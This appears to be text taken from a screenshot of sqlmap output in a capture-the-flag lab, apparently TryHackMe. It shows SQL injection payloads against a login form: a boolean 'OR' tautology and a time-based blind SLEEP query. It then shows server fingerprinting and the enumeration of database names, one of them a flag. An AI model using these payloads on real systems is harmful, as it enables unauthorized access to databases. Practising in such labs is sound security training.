 Payload: username=-2102' OR 3297=3297-- JmuK&password=password&submit=submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=user' AND (SELECT 6203 FROM (SELECT(SLEEP(5)))rjGy)-- UPHJ&password=password&submi
t=submit
---
[22:42:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Precise Pangolin or Quantal Quetzal o
r Raring Ringtail)
web application technology: PHP 5.3.10, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[22:42:29] [INFO] fetching database names
[22:42:29] [INFO] fetching number of databases
[22:42:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[22:42:29] [INFO] retrieved: 4
[22:42:31] [INFO] retrieved: information_schema
[22:43:06] [INFO] retrieved: THM_f0und_m3
[22:43:36] [INFO] retrieved: mysql
[22:43:49] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] THM_f0und_m3
64
ENG
22:44
04/07/2025